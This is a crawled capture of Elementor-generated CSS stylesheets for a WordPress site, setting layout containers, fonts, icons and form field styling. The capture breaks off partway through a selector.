.elementor-field-label{padding-bottom:0px;}body .woocommerce-Reviews .elementor-field-group > label{margin-bottom:0px;}a:hover{color:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}#the7-body{--the7-text-big-font-size:var( --e-global-typography-text-font-size );--the7-text-small-font-size:var( --e-global-typography-text-font-size );--the7-base-font-size:var( --e-global-typography-text-font-size );--the7-h1-line-height:var( --e-global-typography-primary-line-height );--the7-h2-line-height:var( --e-global-typography-primary-line-height );--the7-h3-line-height:var( --e-global-typography-primary-line-height );--the7-h4-line-height:var( --e-global-typography-primary-line-height );--the7-h5-line-height:var( --e-global-typography-primary-line-height );--the7-h6-line-height:var( --e-global-typography-primary-line-height );--the7-widget-title-line-height:var( --e-global-typography-primary-line-height );--the7-widget-content-font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}#the7-body{--the7-text-big-font-size:var( --e-global-typography-text-font-size );--the7-text-small-font-size:var( --e-global-typography-text-font-size );--the7-base-font-size:var( --e-global-typography-text-font-size );--the7-h1-line-height:var( --e-global-typography-primary-line-height );--the7-h2-line-height:var( --e-global-typography-primary-line-height );--the7-h3-line-height:var( --e-global-typography-primary-line-height );--the7-h4-line-height:var( --e-global-typography-primary-line-height );--the7-h5-line-height:var( --e-global-typography-primary-line-height );--the7-h6-line-height:var( --e-global-typography-primary-line-height );--the7-widget-title-line-height:var( --e-global-typography-primary-line-height );--the7-widget-content-font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS */.is-style-wide {
    margin: 30px 0px !important;
}
.wp-block-heading {
    margin: 30px 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.cheznous.es/wp-content/uploads/elementor/css/post-711.css?ver=1688471021
body_size: 2064
content:
.elementor-711 .elementor-element.elementor-element-2f12abc4{--min-height:600px;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-5c3cc195{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--z-index:20;}.elementor-711 .elementor-element.elementor-element-7ae8b525 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-31a2ec7c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-31a2ec7c.e-con{--e-con-transform-rotateZ:2deg;}.elementor-711 .elementor-element.elementor-element-1d8b2f6a > .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-711 .elementor-element.elementor-element-26d4f09{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-e80fa03{text-align:center;}.elementor-711 .elementor-element.elementor-element-cbd63cf img{height:50px;object-fit:contain;}.elementor-711 .elementor-element.elementor-element-cbd63cf svg{height:50px;}.elementor-711 .elementor-element.elementor-element-613be24{--min-height:600px;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-37a407a6{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-37a407a6.e-con{--e-con-transform-rotateZ:-4deg;}.elementor-711 .elementor-element.elementor-element-1a88dd23 > .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-711 .elementor-element.elementor-element-3dc8a1ce{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-7b521999 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:35px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-6adcb43{text-align:left;}.elementor-711 .elementor-element.elementor-element-6adcb43 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:20px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-1eb53007{text-align:center;}.elementor-711 .elementor-element.elementor-element-1eb53007 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Kalam", Sans-serif;font-size:30px;font-weight:400;text-decoration:underline;}.elementor-711 .elementor-element.elementor-element-1eb53007 > .elementor-widget-container{padding:15px 15px 15px 15px;border-radius:5px 5px 5px 5px;}.elementor-711 .elementor-element.elementor-element-57796f7{--min-height:600px;--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:70px;--padding-right:10px;--padding-bottom:70px;--padding-left:10px;}.elementor-711 .elementor-element.elementor-element-57796f7:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-57796f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be2b00a );}.elementor-711 .elementor-element.elementor-element-57796f7, .elementor-711 .elementor-element.elementor-element-57796f7::before{--border-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-be73cad{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-be73cad.e-con{--e-con-transform-rotateZ:1deg;}.elementor-711 .elementor-element.elementor-element-58bcc6d{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-46419d2 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-7cae0f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:100px;--padding-right:10px;--padding-bottom:100px;--padding-left:10px;}.elementor-711 .elementor-element.elementor-element-7cae0f6:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-7cae0f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46e6a6e );}.elementor-711 .elementor-element.elementor-element-7cae0f6, .elementor-711 .elementor-element.elementor-element-7cae0f6::before{--border-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-e817eac{text-align:center;}.elementor-711 .elementor-element.elementor-element-e817eac .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-e817eac > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-711 .elementor-element.elementor-element-7d820fd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-2c3f1d7{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-7ae8565 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-7ae8565.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7ae8565.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-7ae8565.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7ae8565.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-7ae8565.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7ae8565 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-4bb0a03{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-2058222{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-6697c61 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-6697c61.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-6697c61.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-6697c61.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-6697c61.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-6697c61.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-6697c61 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-d458d32{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-d4c1e8c{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-36b8926 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-36b8926.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-36b8926.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-36b8926.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-36b8926.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-36b8926.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-36b8926 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-8c6930d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-62c635b{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-47bf8d5 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-47bf8d5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-47bf8d5.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-47bf8d5.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-47bf8d5.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-47bf8d5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-47bf8d5 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-ac13fd1{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-4c75bd4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-71adb72{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-5f32bac .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-5f32bac.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-5f32bac.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-5f32bac.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-5f32bac.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-5f32bac.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-5f32bac .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-6ccc23c{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-a97acfe{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-e23b5a4 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-e23b5a4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-e23b5a4.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-e23b5a4.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-e23b5a4.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-e23b5a4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-e23b5a4 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-5efcb02{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-f0f5f29{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-7b5f4fa .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-7b5f4fa.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7b5f4fa.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-7b5f4fa.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7b5f4fa.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-7b5f4fa.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-7b5f4fa .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-7571f3f{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-aefe434{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-c35af23 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-c35af23.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-c35af23.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-c35af23.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-c35af23.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-c35af23.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-c35af23 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-6a812a0{text-align:center;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-beecdb7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--padding-top:100px;--padding-right:0px;--padding-bottom:70px;--padding-left:0px;}.elementor-711 .elementor-element.elementor-element-00edc8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-2e3fc92{text-align:center;}.elementor-711 .elementor-element.elementor-element-2e3fc92 img, .elementor-711 .elementor-element.elementor-element-2e3fc92 svg{width:80px;}.elementor-711 .elementor-element.elementor-element-2e3fc92 svg{height:auto;}.elementor-711 .elementor-element.elementor-element-68e6ce8{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-5864163{text-align:center;}.elementor-711 .elementor-element.elementor-element-5864163 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-0c4deb8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-ffdb20c{text-align:center;}.elementor-711 .elementor-element.elementor-element-ffdb20c img, .elementor-711 .elementor-element.elementor-element-ffdb20c svg{width:80px;}.elementor-711 .elementor-element.elementor-element-ffdb20c svg{height:auto;}.elementor-711 .elementor-element.elementor-element-beb7249{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-f585736{text-align:center;}.elementor-711 .elementor-element.elementor-element-f585736 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-201c909{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-3c8af85{--divider-border-style:solid;--divider-color:var( --e-global-color-20b3409 );--divider-border-width:2px;}.elementor-711 .elementor-element.elementor-element-3c8af85 .elementor-divider-separator{width:100%;}.elementor-711 .elementor-element.elementor-element-3c8af85 .elementor-divider{padding-top:50px;padding-bottom:50px;}.elementor-711 .elementor-element.elementor-element-8893e5f{--min-height:600px;--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-53f55d2{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-53f55d2.e-con{--e-con-transform-rotateZ:-4deg;}.elementor-711 .elementor-element.elementor-element-e337747 > .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-711 .elementor-element.elementor-element-8d298a7{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-88ee2bc .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:35px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-316ce26{text-align:left;}.elementor-711 .elementor-element.elementor-element-316ce26 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:20px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-6a95857{text-align:center;}.elementor-711 .elementor-element.elementor-element-6a95857 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Kalam", Sans-serif;font-size:30px;font-weight:400;text-decoration:underline;}.elementor-711 .elementor-element.elementor-element-6a95857 > .elementor-widget-container{padding:15px 15px 15px 15px;border-radius:5px 5px 5px 5px;}.elementor-711 .elementor-element.elementor-element-c810828{--min-height:600px;--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:70px;--padding-right:10px;--padding-bottom:70px;--padding-left:10px;}.elementor-711 .elementor-element.elementor-element-c810828:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-c810828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be2b00a );}.elementor-711 .elementor-element.elementor-element-c810828, .elementor-711 .elementor-element.elementor-element-c810828::before{--border-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-1bfd8f9{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-1bfd8f9.e-con{--e-con-transform-rotateZ:1deg;}.elementor-711 .elementor-element.elementor-element-3436430{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-53378b9 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-053c375{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:100px;--padding-right:10px;--padding-bottom:100px;--padding-left:10px;}.elementor-711 .elementor-element.elementor-element-053c375:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-053c375 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46e6a6e );}.elementor-711 .elementor-element.elementor-element-053c375, .elementor-711 .elementor-element.elementor-element-053c375::before{--border-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-a88e841{text-align:center;}.elementor-711 .elementor-element.elementor-element-a88e841 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-a88e841 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-711 .elementor-element.elementor-element-465e43d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-063dc1d{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-0911809 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-0911809.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-0911809.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-0911809.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-0911809.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-0911809.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-0911809 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-657810d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-adb300d{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-ba4654b .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-ba4654b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-ba4654b.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-ba4654b.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-ba4654b.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-ba4654b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-ba4654b .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-2ab33c7{text-align:center;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-b4d98e4{--display:flex;--gap:2px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-218d0b7 .elementor-icon-wrapper{text-align:center;}.elementor-711 .elementor-element.elementor-element-218d0b7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-218d0b7.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-218d0b7.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-218d0b7.elementor-view-framed .elementor-icon, .elementor-711 .elementor-element.elementor-element-218d0b7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-711 .elementor-element.elementor-element-218d0b7 .elementor-icon{font-size:35px;}.elementor-711 .elementor-element.elementor-element-703783c{text-align:center;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-711 .elementor-element.elementor-element-eb74694{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--padding-top:100px;--padding-right:0px;--padding-bottom:100px;--padding-left:0px;}.elementor-711 .elementor-element.elementor-element-4bbd47d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-9bc0d27{text-align:center;}.elementor-711 .elementor-element.elementor-element-9bc0d27 img, .elementor-711 .elementor-element.elementor-element-9bc0d27 svg{width:80px;}.elementor-711 .elementor-element.elementor-element-9bc0d27 svg{height:auto;}.elementor-711 .elementor-element.elementor-element-f0ce584{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-1c179ee{text-align:center;}.elementor-711 .elementor-element.elementor-element-1c179ee .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-5b849bf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-ca1e485{text-align:center;}.elementor-711 .elementor-element.elementor-element-ca1e485 img, .elementor-711 .elementor-element.elementor-element-ca1e485 svg{width:80px;}.elementor-711 .elementor-element.elementor-element-ca1e485 svg{height:auto;}.elementor-711 .elementor-element.elementor-element-604373e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-23f8dd1{text-align:center;}.elementor-711 .elementor-element.elementor-element-23f8dd1 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-21a86895{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-right:0px;--padding-bottom:80px;--padding-left:0px;}.elementor-711 .elementor-element.elementor-element-21a86895:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-21a86895 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5eb8c89 );}.elementor-711 .elementor-element.elementor-element-21a86895, .elementor-711 .elementor-element.elementor-element-21a86895::before{--border-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-2214a964{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-element-6f14b166{text-align:left;}.elementor-711 .elementor-element.elementor-element-6f14b166 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:26px;font-weight:700;line-height:1.3em;}.elementor-711 .elementor-element.elementor-element-2816e1cc{--display:flex;--background-transition:0.3s;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-711 .elementor-element.elementor-global-1998 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-711 .elementor-element.elementor-global-1998 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-711 .elementor-element.elementor-global-1998 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-711 .elementor-element.elementor-global-1998 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-field-type-html{padding-bottom:0px;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-global-1998 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-button[type="submit"]{color:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-text );background-image:var( --e-global-color-text );color:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-text );background-image:var( --e-global-color-text );color:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-711 .elementor-element.elementor-global-1998 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-711 